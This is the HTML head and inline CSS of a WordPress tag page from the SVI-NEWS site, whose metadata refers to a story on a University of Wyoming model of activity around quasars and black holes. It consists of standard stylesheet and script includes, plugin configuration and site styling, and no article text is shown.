

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://svinews.com/tag/tidally-disrupted-dusty-clumps-as-the-origin-of-broad-emission-lines-in-active-galactic-nuclei/
body_size: 25240
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="og:title" content="UW Professor Helps Develop New Model to Research Activity Around Quasars, Black Holes" />
    <meta property="og:image" content="/wp-content/uploads/2018/12/SVI-news-logo-website-banner-01.png" /> 
    <meta property="og:url" content="https://svinews.com/2017/regional-news/15164/uw-professor-helps-develop-new-model-to-research-activity-around-quasars-black-holes/" />
    <meta property="og:type" content="website" />
	
	 <!-- Latest compiled and minified CSS -->
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css">
	

<!-- jQuery library -->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>

<!-- Popper JS -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.16.0/umd/popper.min.js"></script>
	
<!-- Google Adsense -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4387068128709213" crossorigin="anonymous"></script>

<!-- Latest compiled JavaScript -->
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js"></script> 
	
	<title>Tidally Disrupted Dusty Clumps as the Origin of Broad Emission Lines in Active Galactic Nuclei &#8211; SVI-NEWS</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SVI-NEWS &raquo; Feed" href="https://svinews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SVI-NEWS &raquo; Comments Feed" href="https://svinews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SVI-NEWS &raquo; Tidally Disrupted Dusty Clumps as the Origin of Broad Emission Lines in Active Galactic Nuclei Tag Feed" href="https://svinews.com/tag/tidally-disrupted-dusty-clumps-as-the-origin-of-broad-emission-lines-in-active-galactic-nuclei/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/svinews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://svinews.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://svinews.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://svinews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--strong-blue: #0073aa;--wp--preset--color--lighter-blue: #229fd8;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pmpro_frontend_base-css' href='https://svinews.com/wp-content/plugins/paid-memberships-pro/css/frontend/base.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_variation_1-css' href='https://svinews.com/wp-content/plugins/paid-memberships-pro/css/frontend/variation_1.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro-advanced-levels-styles-css' href='https://svinews.com/wp-content/plugins/pmpro-advanced-levels-shortcode/css/pmpro-advanced-levels.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='stripe-handler-ng-style-css' href='https://svinews.com/wp-content/plugins/stripe-payments/public/assets/css/public.css?ver=2.0.95' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://svinews.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://svinews.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.1.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://svinews.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://svinews.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://svinews.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='newspaperss_core-css' href='https://svinews.com/wp-content/themes/newspaperss/css/newspaperss.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://svinews.com/wp-content/themes/newspaperss/fonts/awesome/css/font-awesome.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='newspaperss-fonts-css' href='//fonts.googleapis.com/css?family=Ubuntu%3A400%2C500%2C700%7CLato%3A400%2C700%2C400italic%2C700italic%7COpen+Sans%3A400%2C400italic%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='newspaperss-style-css' href='https://svinews.com/wp-content/themes/newspaperss/style.css?ver=1.1.0' type='text/css' media='all' />
<style id='newspaperss-style-inline-css' type='text/css'>
.tagcloud a ,
	.post-cat-info a,
	.lates-post-warp .button.secondary,
	.comment-form .form-submit input#submit,
	a.box-comment-btn,
	.comment-form .form-submit input[type='submit'],
	h2.comment-reply-title,
	.widget_search .search-submit,
	.woocommerce nav.woocommerce-pagination ul li span.current,
	.woocommerce ul.products li.product .button,
	.woocommerce div.product form.cart .button,
	.woocommerce #respond input#submit.alt, .woocommerce a.button.alt,
	.woocommerce button.button.alt, .woocommerce input.button.alt,
	.woocommerce #respond input#submit, .woocommerce a.button,
	.woocommerce button.button, .woocommerce input.button,
	.pagination li a,
	.author-links a,
	#blog-content .navigation .nav-links .current,
	.bubbly-button,
	.scroll_to_top
	{
		color: #ffffff !important;
	}.tagcloud a:hover ,
		.post-cat-info a:hover,
		.lates-post-warp .button.secondary:hover,
		.comment-form .form-submit input#submit:hover,
		a.box-comment-btn:hover,
		.comment-form .form-submit input[type='submit']:hover,
		.widget_search .search-submit:hover,
		.pagination li a:hover,
		.author-links a:hover,
		.head-bottom-area  .is-dropdown-submenu .is-dropdown-submenu-item :hover,
		.woocommerce div.product div.summary a,
		.bubbly-button:hover,
		.slider-right .post-header .post-cat-info .cat-info-el:hover
		{
			color: #ffffff !important;
		}.slider-container .cat-info-el,
		.slider-right .post-header .post-cat-info .cat-info-el
		{
			color: #ffe1e1 !important;
		}
		woocommerce-product-details__short-description,
		.woocommerce div.product .product_title,
		.woocommerce div.product p.price,
		.woocommerce div.product span.price
		{
			color: #232323 ;
		}.single-content-wrap,
			.single-post-header
			{
				box-shadow: 0 1px 3px 0 rgba(28, 28, 28, .05);
				-wekit-box-shadow: 0 1px 3px 0 rgba(28, 28, 28, .05);
			}#footer .top-footer-wrap .textwidget p,
		#footer .top-footer-wrap,
		#footer .block-content-recent .card-section .post-list .post-title a,
		#footer .block-content-recent .post-list .post-meta-info .meta-info-el,
		#footer .widget_nav_menu .widget li a,
		#footer .widget li a
		{
			color: #ffffff  ;
		}.head-bottom-area .dropdown.menu a,
	.search-wrap .search-field,
	.head-bottom-area .dropdown.menu .is-dropdown-submenu > li a,
	.home .head-bottom-area .dropdown.menu .current-menu-item a
	{
		color: #fff  ;
	}
	.search-wrap::before
	{
		background-color: #fff  ;
	}
	.search-wrap
	{
		border-color: #fff  ;
	}
	.main-menu .is-dropdown-submenu .is-dropdown-submenu-parent.opens-left > a::after,
	.is-dropdown-submenu .is-dropdown-submenu-parent.opens-right > a::after
	{
		border-right-color: #fff  ;
	}
</style>
<link rel='stylesheet' id='wpra_front_css-css' href='https://svinews.com/wp-content/plugins/wp-reactions-lite/assets/css/front.css?v=1.3.3&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpra_common_css-css' href='https://svinews.com/wp-content/plugins/wp-reactions-lite/assets/css/common.css?v=1.3.3&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://svinews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://svinews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://svinews.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/svinews.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://svinews.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://svinews.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://svinews.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://svinews.com/wp-content/themes/newspaperss/js/newspaperss.min.js?ver=1" id="newspaperss_js-js"></script>
<script type="text/javascript" src="https://svinews.com/wp-content/themes/newspaperss/js/newspaperss_other.min.js?ver=1" id="newspaperss_other-js"></script>
<link rel="https://api.w.org/" href="https://svinews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://svinews.com/wp-json/wp/v2/tags/1796" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://svinews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.1.3" />
<style id="pmpro_colors">:root {
	--pmpro--color--base: #ffffff;
	--pmpro--color--contrast: #222222;
	--pmpro--color--accent: #0c3d54;
	--pmpro--color--accent--variation: hsl( 199,75%,28.5% );
	--pmpro--color--border--variation: hsl( 0,0%,91% );
}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style id="newspaperss-custom-header-styles" type="text/css">
				.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://svinews.com/wp-content/uploads/2020/11/cropped-assets_icon_iconIOS-32x32.png" sizes="32x32" />
<link rel="icon" href="https://svinews.com/wp-content/uploads/2020/11/cropped-assets_icon_iconIOS-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://svinews.com/wp-content/uploads/2020/11/cropped-assets_icon_iconIOS-180x180.png" />
<meta name="msapplication-TileImage" content="https://svinews.com/wp-content/uploads/2020/11/cropped-assets_icon_iconIOS-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.homeMidBanner {
	background-color: #800000;
	width: 100%;
	height: 3em;
	text-align: center;
	position: relative;
}

.homeMidBanner h3 {
  margin: 0;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
	color: white;
}

.homeMidBanner a {
	color: white;
}

.homeMidBanner a :visited {
	color: white;
}

.homeMidBanner a :hover {
	color: white;
}

.homeMidBanner a :active {
	color: white;
}

.topBanner {
	background-color: #0099ff;
	width: 100%;
	position: relative;
	color: white;
	text-align: left;
	display: inline-block;
	margin-top: 5px;
	margin-bottom: 5px;
}


.topBanner p,h3,h2,h1,h4 {
	display: inline-block;
	/*margin-left: 20px;*/
}

.topBanner .right {
	text-align: right;
	float: right;
}

.topBanner button {
	background-color: white;
	color: #800000;
	padding: 10px;
	margin-right: 20px;
	margin-top: 5px;
	border-radius: 2px;
	margin-bottom: 5px;
}

.topBanner button:hover {
	cursor: pointer;
	border: 2px solid white;
	background-color: #800000;
	color: white;
}

.inline {
	display: inline-block;
}

.bg-svired {
	background-color: #800000 !important;
}

.woocommerce-billing-fields .form-row, .woocommerce-shipping-fields .form-row,.woocommerce form .form-row {
display: block;
}

.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1,.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
max-width: unset;
}

.team-div {
    width: 25%;
    text-align: center;
    width: 300px;
    padding: 25px;
    margin: 25px;
    text-shadow: -1px -1px 0 black, 1px -1px 0 black, -1px 1px 0 black, 1px 1px 0 black;
}

#star-valley {
    background-image: linear-gradient(110deg, #591103 50%, #eba53f 50%);
    color: white;
}

#jackson {
    background-image: linear-gradient(110deg, #fc9908 50%, #040404 50%);
    color: white;
}

#evanston {
    background-image: linear-gradient(110deg, #d00d18 50%, #0161ae 50%);
    color: white;
}

#green-river {
    background-image: linear-gradient(110deg, #038443 50%, #0e191d 50%);
    color: white;
}

#rock-springs {
    background-image: linear-gradient(110deg, #FF6600 50%, #030000 50%);
    color: white;
}

#kelly-walsh {
    background-image: linear-gradient(110deg, #1b562a 50%, white 50%);
    color: white;
}

#riverton {
    background-image: linear-gradient(110deg, #7d1418 50%, #231f20 50%);
    color: white;
}

#cody {
    background-image: linear-gradient(110deg, #002a5c 50%, #cbb778 50%);
    color: white;
}

#natrona {
    background-image: linear-gradient(110deg, #d6461e 50%, black 50%);
    color: white;
}

